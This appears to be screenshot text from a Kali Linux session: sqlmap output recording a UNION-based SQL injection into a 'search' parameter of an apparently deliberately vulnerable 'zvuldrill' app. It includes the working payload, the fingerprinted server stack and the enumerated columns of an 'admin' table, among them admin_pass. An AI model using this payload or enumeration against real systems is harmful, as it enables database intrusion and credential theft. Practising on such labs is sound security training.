 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: search
    Type: UNION query
    Title: MySQL UNION query (NULL) - 4 columns
    Payload: search=123' UNION ALL SELECT NULL,CONCAT(0x716f797771,0x51707662506b4c676d41,0x7172727371),NULL,NULL#
---
[08:56:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 12.04 (Precise Pangolin)
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: MySQL 5
[08:56:16] [INFO] fetching columns for table 'admin' in database 'zvuldrill'
[08:56:16] [WARNING] reflective value(s) found and filtering out
Database: zvuldrill
Table: admin
[3 columns]
+------------+------------------+
| Column     | Type             |
+------------+------------------+
| admin_id   | int(10) unsigned |
| admin_name | varchar(255)     |
| admin_pass | varchar(255)     |
+------------+------------------+
KALI LINUX
The quieter you become, the more you are able to hear
[08:56:16] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/122.200.74.9'